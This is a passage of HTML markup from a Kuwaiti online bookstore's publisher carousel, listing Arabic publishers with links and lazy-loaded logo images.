									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="فرست بوك للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="كتابي" href="https://online.thatalsalasil.com.kw/publishers/%d9%83%d8%aa%d8%a7%d8%a8%d9%8a/">
									
									كتابي
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة الرسالة ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة الرسالة ناشرون" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة بداية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة بداية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة غايا للإبداع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%ba%d8%a7%d9%8a%d8%a7-%d9%84%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة غايا للإبداع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة محمد بن راشد آل مكتوم للمعرفة" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%85%d8%ad%d9%85%d8%af-%d8%a8%d9%86-%d8%b1%d8%a7%d8%b4%d8%af-%d8%a2%d9%84-%d9%85%d9%83%d8%aa%d9%88%d9%85-%d9%84%d9%84%d9%85%d8%b9%d8%b1%d9%81%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة محمد بن راشد آل مكتوم للمعرفة" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة هنداوي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%87%d9%86%d8%af%d8%a7%d9%88%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة هنداوي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤمنون بلا حدود للدرسات والأبحاث" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d9%85%d9%86%d9%88%d9%86-%d8%a8%d9%84%d8%a7-%d8%ad%d8%af%d9%88%d8%af-%d9%84%d9%84%d8%af%d8%b1%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%a8%d8%ad%d8%a7%d8%ab/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤمنون بلا حدود للدرسات والأبحاث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز الإمارات للدرسات والبحوث الاستراتيجية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%84%d9%84%d8%af%d8%b1%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز الإمارات للدرسات والبحوث الاستراتيجية" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز البحوث والدرسات الكويتية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز البحوث والدرسات الكويتية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز الحضارة العربية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز الحضارة العربية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز المسبار للدراسات والبحوث" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%a7%d8%b1-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز المسبار للدراسات والبحوث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز حمد الجاسر الثقافي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%ac%d8%a7%d8%b3%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز حمد الجاسر الثقافي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز صناعة الفكر للدراسات والأبحاث" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%a8%d8%ad%d8%a7%d8%ab/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز صناعة الفكر للدراسات والأبحاث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="معهد مركز المشروعات الصغيرة للتدريب الأهلي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b9%d9%87%d8%af-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%84%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%a7/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="معهد مركز المشروعات الصغيرة للتدريب الأهلي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة ابن سينا" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d8%a8%d9%86-%d8%b3%d9%8a%d9%86%d8%a7/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة ابن سينا" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-large.jpg 1024w, 